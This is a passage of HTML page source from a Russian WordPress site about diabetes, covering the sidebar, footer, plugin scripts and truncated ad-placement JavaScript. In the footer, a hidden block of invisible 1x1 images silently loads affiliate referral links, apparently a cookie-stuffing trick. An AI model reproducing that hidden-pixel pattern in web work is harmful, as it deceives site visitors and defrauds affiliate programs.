                        </li><li class="section-posts__item"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%20300%20180'%3E%3C/svg%3E" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img" data-lazy-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg"><noscript><img  width="300" height="180" alt="Питание при Болезние второго типа с гипертонией"  data-src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/cache/thumb/e0/d769d57bc1237e0_300x180.jpg" width="300" height="180" alt="Питание при Болезние второго типа с гипертонией" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://sansara58.ru/drugoe/pitanie-pri-boleznie-vtorogo-tipa-s-gipertoniej-2.html">Питание при Болезние второго типа с гипертонией</a></div><div class="section-posts__item-text">Питание при Болезние второго типа с гипертонией Питание при гипертензии...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-29">29.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://sansara58.ru/analogi">Аналоги</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sansara58.ru/bolezni">Болезни</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sansara58.ru/gljukoza">Глюкоза</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sansara58.ru/gljukometr">Глюкометр</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sansara58.ru/dieta">Диета</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sansara58.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sansara58.ru/zhelezo">Железо</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sansara58.ru/indeks">Индекс</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sansara58.ru/insulin">Инсулин</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sansara58.ru/krov">Кровь</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sansara58.ru/lekarstva-i-lechenie">Лекарства и лечение</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sansara58.ru/preparaty">Препараты</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sansara58.ru/raznoe">Разное</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sansara58.ru/sahar">Сахар</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sansara58.ru/sosudy">Сосуды</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sansara58.ru/tabletki">Таблетки</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->	
<footer class="footer" id="footer"> 
	
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sansara58.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sansara58.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sansara58.ru/sitemap">Карта сайта</a></li>
</ul></nav>			<div class="footer-bottom">
						<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
	<div style="display:none;">
<noindex>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://got.by/4868cj"><noscript><img src="https://got.by/4868cj" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/"><noscript><img src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://beget.com/p534763"><noscript><img src="https://beget.com/p534763" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/"><noscript><img src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/"><noscript><img src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/" width="1" height="1" style="display:none;"></noscript>
</noindex>
</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Flipoevaja-kislota-pri-cirroze-pecheni.html&amp;linkname=%D0%9B%D0%B8%D0%BF%D0%BE%D0%B5%D0%B2%D0%B0%D1%8F%20%D0%BA%D0%B8%D1%81%D0%BB%D0%BE%D1%82%D0%B0%20%D0%BF%D1%80%D0%B8%20%D1%86%D0%B8%D1%80%D1%80%D0%BE%D0%B7%D0%B5%20%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Flipoevaja-kislota-pri-cirroze-pecheni.html&amp;linkname=%D0%9B%D0%B8%D0%BF%D0%BE%D0%B5%D0%B2%D0%B0%D1%8F%20%D0%BA%D0%B8%D1%81%D0%BB%D0%BE%D1%82%D0%B0%20%D0%BF%D1%80%D0%B8%20%D1%86%D0%B8%D1%80%D1%80%D0%BE%D0%B7%D0%B5%20%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Flipoevaja-kislota-pri-cirroze-pecheni.html&amp;linkname=%D0%9B%D0%B8%D0%BF%D0%BE%D0%B5%D0%B2%D0%B0%D1%8F%20%D0%BA%D0%B8%D1%81%D0%BB%D0%BE%D1%82%D0%B0%20%D0%BF%D1%80%D0%B8%20%D1%86%D0%B8%D1%80%D1%80%D0%BE%D0%B7%D0%B5%20%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Flipoevaja-kislota-pri-cirroze-pecheni.html&amp;linkname=%D0%9B%D0%B8%D0%BF%D0%BE%D0%B5%D0%B2%D0%B0%D1%8F%20%D0%BA%D0%B8%D1%81%D0%BB%D0%BE%D1%82%D0%B0%20%D0%BF%D1%80%D0%B8%20%D1%86%D0%B8%D1%80%D1%80%D0%BE%D0%B7%D0%B5%20%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Flipoevaja-kislota-pri-cirroze-pecheni.html&amp;linkname=%D0%9B%D0%B8%D0%BF%D0%BE%D0%B5%D0%B2%D0%B0%D1%8F%20%D0%BA%D0%B8%D1%81%D0%BB%D0%BE%D1%82%D0%B0%20%D0%BF%D1%80%D0%B8%20%D1%86%D0%B8%D1%80%D1%80%D0%BE%D0%B7%D0%B5%20%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a></div><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://sansara58.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("aPeikwU", "F_w8sK7");
data.data.append("-PpqoxCwHyhsAOz", "zy_[JT*hcURFdta");
data.data.append("nyosYPjOmhQ", "6.jNJFPW0DT");
data.data.append("sTZuEGhHVaIRy", "*vlhF7Dor2mMj");
                    }
                    else {
                        data.data =  data.data + '&aPeikwU=F_w8sK7&-PpqoxCwHyhsAOz=zy_[JT*hcURFdta&nyosYPjOmhQ=6.jNJFPW0DT&sTZuEGhHVaIRy=*vlhF7Dor2mMj';
                    }
                }
            });

        });
	</script>
	
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return 